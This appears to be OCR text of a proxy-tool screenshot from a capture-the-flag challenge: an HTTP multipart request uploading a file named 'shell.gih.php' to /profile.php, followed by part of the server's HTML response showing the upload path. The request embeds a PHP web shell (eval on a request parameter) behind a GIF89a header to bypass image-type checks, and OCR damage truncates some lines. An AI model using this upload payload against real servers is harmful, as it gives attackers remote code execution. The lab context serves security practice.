 美化 Raw Hex \n
1 POST /profile.php HTTP/1.1
2 Host: 51c3ab60-cb1c-4a90-9fa1-2d48703defa0.node5.buuoj.cn:81
3 Content-Length: 342
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://51c3ab60-cb1c-4a90-9fa1-2d48703defa0.node5.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryq2yiv9Loi2hv6b2M
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
10 Referer:
http://51c3ab60-cb1c-4a90-9fa1-2d48703defa0.node5.buuoj.cn:81/
ofile.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryq2yiv9Loi2hv6b2M
16 Content-Disposition: form-data; name="upload_file"; filename="
shell.gih.php"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php eval($_REQUEST['ysy']);phpinfo();?>
21 ------WebKitFormBoundaryq2yiv9Loi2hv6b2M
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundaryq2yiv9Loi2hv6b2M--
美化 Raw Hex 页面渲染 \n
73 top:0px;
74 }
75 </style>
76 <div class="page-content">
77 <div>
78 <div class="profile-page">
79 <div class="wrapper">
80 <div class="page-header page-header-small"
filter-color="green">
81 <div class="page-header-image" data-parallax="
true" style="background-image:
url('images/cc-bg-1.jpg');">
</div>
82 <div class="container">
83 <div class="content-center">
84 <div class="cc-profile-image">
<a href="#">
<img src="
uploads/d41d8cd98f00b204e9800998ecf8427e
php" alt="Image"/>
</a>
</div>
</br>
<div class="div1" >
85 <form action="/profile.php" method="post"
enctype="multipart/form-data">
86 <div class="div2">
□□□□
</div>
87 <input type="file" class="inputstyle"
name="upload_file"/>
88 <input class="button" type="submit" name=
"submit" value="□□" style="position:
relative;left:105px;top: -23px;" />
89 </form>